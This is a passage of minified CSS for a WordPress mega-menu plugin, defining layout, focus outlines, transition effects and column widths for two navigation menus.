li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: #f0f0eb;font-weight: bold;text-decoration: none;color: #777;}#mega-menu-wrap-ninth-menu, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu ul.mega-sub-menu, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-row, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-column, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu a.mega-menu-link, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu span.mega-menu-badge {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #777;display: block;float: none;font-family: inherit;font-size: 16px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;}#mega-menu-wrap-ninth-menu:before, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu:before, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu ul.mega-sub-menu:before, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item:before, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-row:before, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-column:before, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu a.mega-menu-link:before, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu span.mega-menu-badge:before, #mega-menu-wrap-ninth-menu:after, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu:after, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu ul.mega-sub-menu:after, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item:after, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-row:after, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-column:after, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu a.mega-menu-link:after, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu span.mega-menu-badge:after {display: none;}#mega-menu-wrap-ninth-menu {border-radius: 0;}@media only screen and (min-width: 769px) {#mega-menu-wrap-ninth-menu {background: #fff;}}#mega-menu-wrap-ninth-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-ninth-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-ninth-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-ninth-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-ninth-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-ninth-menu.mega-keyboard-navigation #mega-menu-ninth-menu a:focus, #mega-menu-wrap-ninth-menu.mega-keyboard-navigation #mega-menu-ninth-menu span:focus, #mega-menu-wrap-ninth-menu.mega-keyboard-navigation #mega-menu-ninth-menu input:focus, #mega-menu-wrap-ninth-menu.mega-keyboard-navigation #mega-menu-ninth-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-ninth-menu.mega-keyboard-navigation #mega-menu-ninth-menu form.mega-search-open:has(input[type=text]:focus) {outline-style: solid;outline-width: 3px;outline-color: rgba(0, 0, 0, 0.2);outline-offset: -3px;}#mega-menu-wrap-ninth-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-ninth-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: #fff;color: #646464;font-weight: bold;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 768px) {#mega-menu-wrap-ninth-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #444;background: #fff;}}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu {text-align: left;padding: 0px 0px 0px 0px;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 768px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 40px;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu p {margin-bottom: 10px;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu input, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu img {max-width: 100%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 768px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.33333%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.66667%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item a[class^='dashicons']:before {font-family: dashicons;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0;}@media only screen and (min-width: 769px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 769px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-item > a.mega-menu-link:focus {background: #fff;color: #646464;font-weight: bold;text-decoration: none;border-color: #fff;}}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: #fff;color: #646464;font-weight: bold;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 768px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #444;background: #fff;}}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: #fff;color: #646464;font-weight: bold;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 768px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #444;background: #fff;}}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-item > a.mega-menu-link {line-height: 40px;height: 40px;padding: 0px 20px 0px 20px;vertical-align: baseline;width: auto;display: block;color: #777;text-transform: none;text-decoration: none;text-align: left;background: rgba(244, 255, 220, 0);border: 0;border-radius: 0;font-family: inherit;font-size: 16px;font-weight: bold;outline: none;}@media only screen and (min-width: 769px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 40px;height: 40px;padding: 0 10px;background: transparent;text-align: left;color: #444;font-size: 13px;}}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 769px) {#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.33333%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.66667%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.66667%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.33333%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.66667%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.33333%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.28571%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.57143%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.85714%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.14286%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.42857%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.71429%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.11111%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.22222%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.33333%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.44444%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.55556%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.66667%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.77778%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.88889%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-ninth-menu #mega-menu-ninth-menu li.mega-menu-megamenu > 